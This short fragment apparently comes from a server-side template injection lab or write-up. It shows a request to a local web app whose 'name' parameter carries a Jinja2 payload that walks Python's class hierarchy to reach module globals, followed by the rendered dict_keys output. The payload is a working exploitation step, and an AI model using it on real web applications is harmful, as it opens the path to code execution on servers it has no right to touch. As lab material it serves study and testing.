 127.0.0.1:5000/?name={{%27%27.__class__.__mro__[1].__subclasses__()[106].__init__.__globals__.keys()}}
Hello dict_keys(['__name__', '__doc__', '__package__', '__loader__', '__spec__', '__builtins__',
'_bootstrap_external', '_unpack_uint16', '_unpack_uint32', '_bootstrap', '_imp', '_io', 'marshal', 'sys',
'time', '__all__', 'path_sep', 'alt_path_sep', 'ZipImportError', '_zip_directory_cache', '_module_type',
'END_CENTRAL_DIR_SIZE', 'STRING_END_ARCHIVE', 'MAX_COMMENT_LEN', 'zipimporter',
'_zip_searchorder', '_get_module_path', '_is_dir', '_get_module_info', '_read_directory', 'cp437_table',
'_importing_zlib', '_get_decompress_func', '_get_data', '_eq_mtime', '_unmarshal_code', '_code_type',
'_normalize_line_endings', '_compile_source', '_parse_dostime', '_get_mtime_and_size_of_source',
'_get_pyc_source', '_get_module_code', '_ZipImportResourceReader'])!